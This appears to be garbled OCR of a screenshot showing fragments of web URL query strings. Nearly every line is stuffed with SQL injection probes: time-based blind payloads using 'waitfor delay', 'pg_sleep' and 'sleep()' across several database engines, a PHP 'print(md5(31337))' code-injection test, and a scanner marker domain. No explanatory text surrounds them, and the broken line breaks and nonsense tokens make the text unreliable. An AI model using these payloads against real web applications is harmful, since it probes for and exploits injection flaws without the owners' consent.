
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=
(select+198766*667891+from+dual)
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;expr+9000766261+-
+940750;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
(select+926+from+pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.print(md5(31337)).'
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;bxss.me;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'kcqgvh9q') or 490=(select 490
from pg_sleep(15))--